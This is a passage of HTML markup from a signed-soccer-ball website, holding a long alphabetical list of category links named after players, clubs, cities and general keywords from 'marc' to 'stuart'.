	<li class="cat-item cat-item-388"><a href="https://signedsoccerball.net/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://signedsoccerball.net/category/marcelo/" >marcelo</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://signedsoccerball.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://signedsoccerball.net/category/mardano/" >mardano</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://signedsoccerball.net/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://signedsoccerball.net/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://signedsoccerball.net/category/marquinhospepepaquetamartinelliedersonmagalhaes/" >marquinhospepepaquetamartinelliedersonmagalhaes</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedsoccerball.net/category/marta/" >marta</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://signedsoccerball.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://signedsoccerball.net/category/martinelli/" >martinelli</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://signedsoccerball.net/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://signedsoccerball.net/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedsoccerball.net/category/mathematically/" >mathematically</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://signedsoccerball.net/category/matias/" >matias</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signedsoccerball.net/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signedsoccerball.net/category/maxime/" >maxime</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedsoccerball.net/category/mazal/" >mazal</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://signedsoccerball.net/category/meesi/" >meesi</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://signedsoccerball.net/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://signedsoccerball.net/category/meghan/" >meghan</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://signedsoccerball.net/category/melb/" >melb</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://signedsoccerball.net/category/melbourne/" >melbourne</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://signedsoccerball.net/category/memo/" >memo</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://signedsoccerball.net/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://signedsoccerball.net/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signedsoccerball.net/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://signedsoccerball.net/category/messi/" >messi</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://signedsoccerball.net/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://signedsoccerball.net/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://signedsoccerball.net/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://signedsoccerball.net/category/micoach/" >micoach</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://signedsoccerball.net/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://signedsoccerball.net/category/mikayil/" >mikayil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://signedsoccerball.net/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://signedsoccerball.net/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signedsoccerball.net/category/milan/" >milan</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://signedsoccerball.net/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://signedsoccerball.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://signedsoccerball.net/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://signedsoccerball.net/category/misl/" >misl</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://signedsoccerball.net/category/mitre/" >mitre</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://signedsoccerball.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://signedsoccerball.net/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://signedsoccerball.net/category/mohammed/" >mohammed</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://signedsoccerball.net/category/moise/" >moise</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://signedsoccerball.net/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://signedsoccerball.net/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://signedsoccerball.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://signedsoccerball.net/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://signedsoccerball.net/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://signedsoccerball.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://signedsoccerball.net/category/multi-signed/" >multi-signed</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://signedsoccerball.net/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://signedsoccerball.net/category/myclub/" >myclub</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://signedsoccerball.net/category/mykhailo/" >mykhailo</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://signedsoccerball.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://signedsoccerball.net/category/nabi/" >nabi</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://signedsoccerball.net/category/nani/" >nani</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://signedsoccerball.net/category/naomi/" >naomi</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://signedsoccerball.net/category/napoli/" >napoli</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://signedsoccerball.net/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://signedsoccerball.net/category/nasl/" >nasl</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://signedsoccerball.net/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://signedsoccerball.net/category/nemanja/" >nemanja</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://signedsoccerball.net/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedsoccerball.net/category/nerd/" >nerd</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://signedsoccerball.net/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://signedsoccerball.net/category/neymar/" >neymar</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://signedsoccerball.net/category/ngel/" >ngel</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://signedsoccerball.net/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://signedsoccerball.net/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://signedsoccerball.net/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedsoccerball.net/category/nycfc/" >nycfc</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://signedsoccerball.net/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://signedsoccerball.net/category/oblak/" >oblak</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedsoccerball.net/category/ochocinco/" >ochocinco</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://signedsoccerball.net/category/odell/" >odell</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://signedsoccerball.net/category/officia/" >officia</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://signedsoccerball.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://signedsoccerball.net/category/offside/" >offside</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://signedsoccerball.net/category/oleksandr/" >oleksandr</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://signedsoccerball.net/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://signedsoccerball.net/category/olympiakos/" >olympiakos</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedsoccerball.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://signedsoccerball.net/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://signedsoccerball.net/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://signedsoccerball.net/category/omfg/" >omfg</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://signedsoccerball.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://signedsoccerball.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://signedsoccerball.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://signedsoccerball.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://signedsoccerball.net/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://signedsoccerball.net/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://signedsoccerball.net/category/oswaldo/" >oswaldo</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://signedsoccerball.net/category/ousmane/" >ousmane</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://signedsoccerball.net/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://signedsoccerball.net/category/pachuca/" >pachuca</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://signedsoccerball.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedsoccerball.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://signedsoccerball.net/category/pallone/" >pallone</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://signedsoccerball.net/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://signedsoccerball.net/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://signedsoccerball.net/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://signedsoccerball.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://signedsoccerball.net/category/parlour/" >parlour</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://signedsoccerball.net/category/parody/" >parody</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://signedsoccerball.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://signedsoccerball.net/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://signedsoccerball.net/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedsoccerball.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedsoccerball.net/category/paulo/" >paulo</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://signedsoccerball.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://signedsoccerball.net/category/pedri/" >pedri</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://signedsoccerball.net/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedsoccerball.net/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://signedsoccerball.net/category/penalty/" >penalty</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://signedsoccerball.net/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://signedsoccerball.net/category/pesbattles/" >pesbattles</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://signedsoccerball.net/category/pesep/" >pesep</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://signedsoccerball.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://signedsoccerball.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://signedsoccerball.net/category/philipe/" >philipe</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://signedsoccerball.net/category/philipp/" >philipp</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://signedsoccerball.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://signedsoccerball.net/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://signedsoccerball.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://signedsoccerball.net/category/pibe/" >pibe</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://signedsoccerball.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://signedsoccerball.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://signedsoccerball.net/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://signedsoccerball.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://signedsoccerball.net/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://signedsoccerball.net/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://signedsoccerball.net/category/pogba/" >pogba</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://signedsoccerball.net/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://signedsoccerball.net/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://signedsoccerball.net/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://signedsoccerball.net/category/prank/" >prank</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://signedsoccerball.net/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://signedsoccerball.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://signedsoccerball.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://signedsoccerball.net/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://signedsoccerball.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://signedsoccerball.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://signedsoccerball.net/category/programme/" >programme</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://signedsoccerball.net/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://signedsoccerball.net/category/prospective/" >prospective</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://signedsoccerball.net/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://signedsoccerball.net/category/pulisic/" >pulisic</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://signedsoccerball.net/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://signedsoccerball.net/category/pumas/" >pumas</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://signedsoccerball.net/category/puskas/" >puskas</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://signedsoccerball.net/category/qantas/" >qantas</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://signedsoccerball.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://signedsoccerball.net/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://signedsoccerball.net/category/rafinha/" >rafinha</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://signedsoccerball.net/category/raheem/" >raheem</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedsoccerball.net/category/raphina/" >raphina</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://signedsoccerball.net/category/raphinha/" >raphinha</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://signedsoccerball.net/category/rapids/" >rapids</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://signedsoccerball.net/category/rapinoe/" >rapinoe</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://signedsoccerball.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://signedsoccerball.net/category/rasmus/" >rasmus</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://signedsoccerball.net/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://signedsoccerball.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://signedsoccerball.net/category/ream/" >ream</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://signedsoccerball.net/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedsoccerball.net/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://signedsoccerball.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://signedsoccerball.net/category/renaldo/" >renaldo</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://signedsoccerball.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://signedsoccerball.net/category/reports/" >reports</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedsoccerball.net/category/resolutions/" >resolutions</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://signedsoccerball.net/category/retrieving/" >retrieving</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://signedsoccerball.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://signedsoccerball.net/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://signedsoccerball.net/category/reyna/" >reyna</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://signedsoccerball.net/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://signedsoccerball.net/category/riqui/" >riqui</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://signedsoccerball.net/category/rivaldo/" >rivaldo</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://signedsoccerball.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://signedsoccerball.net/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://signedsoccerball.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://signedsoccerball.net/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://signedsoccerball.net/category/robs/" >robs</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedsoccerball.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://signedsoccerball.net/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://signedsoccerball.net/category/rodri/" >rodri</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://signedsoccerball.net/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://signedsoccerball.net/category/rodriguez/" >rodriguez</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://signedsoccerball.net/category/rodrygo/" >rodrygo</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://signedsoccerball.net/category/rogelio/" >rogelio</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://signedsoccerball.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://signedsoccerball.net/category/roma/" >roma</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://signedsoccerball.net/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://signedsoccerball.net/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://signedsoccerball.net/category/romario/" >romario</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://signedsoccerball.net/category/romelu/" >romelu</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://signedsoccerball.net/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://signedsoccerball.net/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://signedsoccerball.net/category/ronaldhino/" >ronaldhino</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://signedsoccerball.net/category/ronaldihno/" >ronaldihno</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://signedsoccerball.net/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://signedsoccerball.net/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://signedsoccerball.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://signedsoccerball.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://signedsoccerball.net/category/rotoworld/" >rotoworld</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://signedsoccerball.net/category/roybal/" >roybal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://signedsoccerball.net/category/rube/" >rube</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://signedsoccerball.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedsoccerball.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://signedsoccerball.net/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://signedsoccerball.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://signedsoccerball.net/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://signedsoccerball.net/category/sacha/" >sacha</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedsoccerball.net/category/sadio/" >sadio</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://signedsoccerball.net/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedsoccerball.net/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://signedsoccerball.net/category/salah/" >salah</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://signedsoccerball.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedsoccerball.net/category/salma/" >salma</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://signedsoccerball.net/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedsoccerball.net/category/sami/" >sami</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://signedsoccerball.net/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedsoccerball.net/category/scars/" >scars</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://signedsoccerball.net/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://signedsoccerball.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://signedsoccerball.net/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://signedsoccerball.net/category/scouted/" >scouted</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://signedsoccerball.net/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://signedsoccerball.net/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://signedsoccerball.net/category/sebastien/" >sebastien</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://signedsoccerball.net/category/selassie/" >selassie</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://signedsoccerball.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://signedsoccerball.net/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://signedsoccerball.net/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://signedsoccerball.net/category/sergino/" >sergino</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://signedsoccerball.net/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://signedsoccerball.net/category/sevilla/" >sevilla</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://signedsoccerball.net/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://signedsoccerball.net/category/shigeo/" >shigeo</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://signedsoccerball.net/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://signedsoccerball.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://signedsoccerball.net/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://signedsoccerball.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://signedsoccerball.net/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signedsoccerball.net/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://signedsoccerball.net/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://signedsoccerball.net/category/signatures/" >signatures</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedsoccerball.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://signedsoccerball.net/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://signedsoccerball.net/category/simulating/" >simulating</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://signedsoccerball.net/category/slabs/" >slabs</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://signedsoccerball.net/category/slobo/" >slobo</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://signedsoccerball.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://signedsoccerball.net/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://signedsoccerball.net/category/smartravel/" >smartravel</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://signedsoccerball.net/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://signedsoccerball.net/category/soccerball/" >soccerball</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://signedsoccerball.net/category/socceroos/" >socceroos</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://signedsoccerball.net/category/soccersenseis/" >soccersenseis</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://signedsoccerball.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://signedsoccerball.net/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedsoccerball.net/category/sophia/" >sophia</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://signedsoccerball.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://signedsoccerball.net/category/sounder/" >sounder</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://signedsoccerball.net/category/sounders/" >sounders</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://signedsoccerball.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://signedsoccerball.net/category/southampton/" >southampton</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://signedsoccerball.net/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://signedsoccerball.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://signedsoccerball.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://signedsoccerball.net/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://signedsoccerball.net/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://signedsoccerball.net/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://signedsoccerball.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://signedsoccerball.net/category/stanford/" >stanford</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://signedsoccerball.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://signedsoccerball.net/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://signedsoccerball.net/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://signedsoccerball.net/category/steal/" >steal-</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://signedsoccerball.net/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://signedsoccerball.net/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://signedsoccerball.net/category/stendal/" >stendal</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://signedsoccerball.net/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://signedsoccerball.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://signedsoccerball.net/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://signedsoccerball.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://signedsoccerball.net/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://signedsoccerball.net/category/storelli/" >storelli</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://signedsoccerball.net/category/stuart/" >stuart</a>
</li>
